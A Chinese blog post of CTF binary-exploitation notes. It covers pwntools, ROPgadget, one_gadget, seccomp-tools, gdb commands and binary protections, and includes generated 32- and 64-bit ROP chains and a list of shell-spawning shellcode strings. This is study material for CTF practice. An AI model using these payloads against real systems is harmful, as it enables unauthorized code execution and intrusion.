简介:

紧接上次技巧(1),这次总结一些工具的用法和模板,俗话说好记性不如烂笔头,记录一手

环境

32位

context(log_level = 'debug',arch = 'i386',os = 'linux')

64位

context( log_level = 'debug',arch = 'amd64',os = 'linux' )



查找程序所动态链接的库

ldd 文件名

ROPgadget

在构造rop链的时候,需要一些寄存器的地址,就可以用下面的命令:

ROPgadget --binary 文件名 | grep 'ret' #注意ret是可以改成别的欧,像rdi,rsi寄存器啥的

在遇到静态链接的时候,往往用ROPgadget搜索就会出现一大堆地址,这个时候就需要区分一下

ROPgadget --binary 文件名 --only "pop|ret" | grep 'eax' #根据自己的需要进行改动

如果是做ret2syscall就需要binsh,in 0x80,就用如下命令:

ROPgadget --binary 文件名 --string '/bin/sh'

ROPgadget --binary 文件名 --string 'sh'

ROPgadget --binary 文件名 --string 'int 0x80'

ROPgadget还可以直接构造rop链(主要争对的是静态链接)

ROPgadget --binary 文件名 --ropchain

32位

# Padding goes here

p = b''

p += pack('<I', 0x0806ecda) # pop edx ; ret

p += pack('<I', 0x080ea060) # @ .data

p += pack('<I', 0x080b8016) # pop eax ; ret

p += b'/bin'

p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret

p += pack('<I', 0x0806ecda) # pop edx ; ret

p += pack('<I', 0x080ea064) # @ .data + 4

p += pack('<I', 0x080b8016) # pop eax ; ret

p += b'//sh'

p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret

p += pack('<I', 0x0806ecda) # pop edx ; ret

p += pack('<I', 0x080ea068) # @ .data + 8

p += pack('<I', 0x080492d3) # xor eax, eax ; ret

p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret

p += pack('<I', 0x080481c9) # pop ebx ; ret

p += pack('<I', 0x080ea060) # @ .data

p += pack('<I', 0x080de769) # pop ecx ; ret

p += pack('<I', 0x080ea068) # @ .data + 8

p += pack('<I', 0x0806ecda) # pop edx ; ret

p += pack('<I', 0x080ea068) # @ .data + 8

p += pack('<I', 0x080492d3) # xor eax, eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0806c943) # int 0x80



64位

# Padding goes here

p = b''

p += pack('<Q', 0x000000000040a30d) # pop rsi ; ret

p += pack('<Q', 0x000000000049d0c0) # @ .data

p += pack('<Q', 0x0000000000419a1c) # pop rax ; ret

p += b'/bin//sh'

p += pack('<Q', 0x000000000041ac41) # mov qword ptr [rsi], rax ; ret

p += pack('<Q', 0x000000000040a30d) # pop rsi ; ret

p += pack('<Q', 0x000000000049d0c8) # @ .data + 8

p += pack('<Q', 0x0000000000417e25) # xor rax, rax ; ret

p += pack('<Q', 0x000000000041ac41) # mov qword ptr [rsi], rax ; ret

p += pack('<Q', 0x0000000000401d1d) # pop rdi ; ret

p += pack('<Q', 0x000000000049d0c0) # @ .data

p += pack('<Q', 0x000000000040a30d) # pop rsi ; ret

p += pack('<Q', 0x000000000049d0c8) # @ .data + 8

p += pack('<Q', 0x0000000000401858) # pop rdx ; ret

p += pack('<Q', 0x000000000049d0c8) # @ .data + 8

p += pack('<Q', 0x0000000000417e25) # xor rax, rax ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000450860) # add rax, 1 ; ret

p += pack('<Q', 0x0000000000401243) # syscall

Onegadget

one_gadget libc版本

Seccomp

存在沙箱,就需要注意两点,第一点就是return ALLOW(allow也就是允许可行),第二点就是return KILL(kill也就是杀死禁止)

seccomp-tools dump ./文件名

readelf

readelf -S ./111 | grep bss 查看可读可写的bss段

![]()

shellcode

可以用工具编写shellcode(划重点,唯一需要注意的就是环境,不标注环境默认为32位的,让雨果遇到64位shellcode的题目,就需要标注环境,上面有自己翻)

shellcode =asm(shellcraft.sh())

也可以自己找www.exploit-db.com(根据题目的要求,选取适合的字节)

# 32位 短字节shellcode --> 21字节

\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80

# 32位 纯ascii字符shellcode

PYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8ACJJISZTK1HMIQBSVCX6MU3K9M7CXVOSC3XS0BHVOBBE9RNLIJC62ZH5X5PS0C0FOE22I2NFOSCRHEP0WQCK9KQ8MK0AA

# 32位 scanf可读取的shellcode

\xeb\x1b\x5e\x89\xf3\x89\xf7\x83\xc7\x07\x29\xc0\xaa\x89\xf9\x89\xf0\xab\x89\xfa\x29\xc0\xab\xb0\x08\x04\x03\xcd\x80\xe8\xe0\xff\xff\xff/bin/sh

# 64位 scanf可读取的shellcode 22字节

\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\xb0\x3b\x99\x0f\x05

# 64位 较短的shellcode 23字节

\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05

# 64位 纯ascii字符shellcode

Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a070tGDB

plt

查看 plt 表内容



got

查看 got 表内容



vmmap

vmmap – 可以用来查看栈、bss段是否可以执行

distance

用于计算两地址的距离

distance 地址 地址

![]()

disassemble

用于查看某段代码的汇编指令

disassemble 地址

attach

调试

gdb.attach(p)

查看变量地址

print 函数名

![]()

其他

gcc命令生成可执行文件

gcc <c文件名> -o <生成的可执行文件名>

gcc编译运行c文件(Linux系统)

1、新建.c文件

2、在当前目录下打开终端

3、输入指令:gcc -c 文件名.c

gcc 文件名.o -o 文件名

./文件名

不开启PIE保护

gcc -fno-stack-protector -no-pie -s test.c -o test

Relro

Full Relro(重定位表只读)

Relocation Read Only, 重定位表只读。重定位表即.got 和 .plt 两个表。

Stack

No Canary found(能栈溢出)

NX

NX enable(不可执行内存)

Non-Executable Memory,不可执行内存

PIE

PIE enable(开启ASLR 地址随机化)

Address space layout randomization,地址空间布局随机化,通过将数据随机放置来防止攻击

总结:

水平一直停滞不前,一直在原地踏步,放松心情,加油加油!!!

1204

1204

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?